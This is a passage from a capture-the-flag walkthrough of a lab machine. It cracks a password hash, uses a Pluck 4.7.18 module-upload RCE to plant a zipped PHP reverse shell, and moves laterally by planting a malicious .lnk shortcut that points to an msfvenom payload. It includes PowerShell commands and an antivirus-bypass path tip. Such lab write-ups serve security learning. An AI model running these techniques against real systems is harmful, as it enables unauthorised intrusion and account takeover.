
With the hash types identified, including SHA-512 and other variants like Whirlpool and SHA3-512, we can attempt to crack the hash using Hashcat, running with mode 1700:
RCE | Svc_web

Go back the main page and login to the /login.php path with this cracked password lexypoo97, and I noticed that the version of Pluck is 4.7.18:
Now we can abuse the RCE by reading the POC on exploit database. Just like most CMS RCE vulnerabilities, it uploads a zip file which contains our shellcode as a module to be installed by the system. Modify the PHP reverse shell from ivan-sinsek, and zip the PHP into a .zip file:
zip axura.zip axura.phpThen we can upload the bomb to Pluck through options > manage modules > install a module.
After successfully upload the file, we can access the php payload with the URL in format introduced by Pluck:
http://10.10.11.17/data/modules/axura/axura.phpSet a listener properly in advance, we will get the reverse shell of user svc_web:


Since it's a Windows machine, I managed to get a stable MSF shell:
PHISHING | Brandon.Keywarp
The next step is to lateral other accounts with higher privileges. After some fundamental enumeration, I found out some shared resources on the Windows system:

It means these share resources could be visited by different users. So we can check the Powershell log to see what other users are running on the machine:
Get-EventLog -LogName 'Windows PowerShell' | fl | findstr HostApplicat | get-unique
We can see the user Brandon.Keywarp is running a link relative script. We don't have access to this powershell script, but we can have a guess that it runs shortcut links for various applications inside C:\Common Applications:

Therefore, we are going to test a popular phishing technique where we create a .lnk file linked to the malicious shellcode to deceive victims to click and run it, namely the Phishing: OLE + LNK attack.
We can first upload an msfvenom payload to the machine, and create a link in the shared folder C:\Common Applications, which we just have write access, then link it to the path of our shellcode:
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("c:\Common Applications\wordpad.lnk")
$lnk.TargetPath = "c:\xampp\htdocs\shell4446.exe"
$lnk.Save()
Someting we need to pay attention on this payload after I have done quite a lot testing (and we will figure out why after we get the Brandon shell to check the link.ps script):
- We cannot use a self-create link because the script is just comparing the hashed value of the lnk file with the same names. Once their hashed values are different, it will copy the target file and run it.
- Place the shellcode under an executable path for Brandon, such as c:\xampp\htdocs,
c:\users\public, etc(ONLY the previous path bypasses the AV restrictions and allows malicious files after testing).
Prepare the listener on MSF in advance, wait a few minutes, Brandon will click on the malicious link and run the shellcode. Then we will become user Brandon.Keywarp:
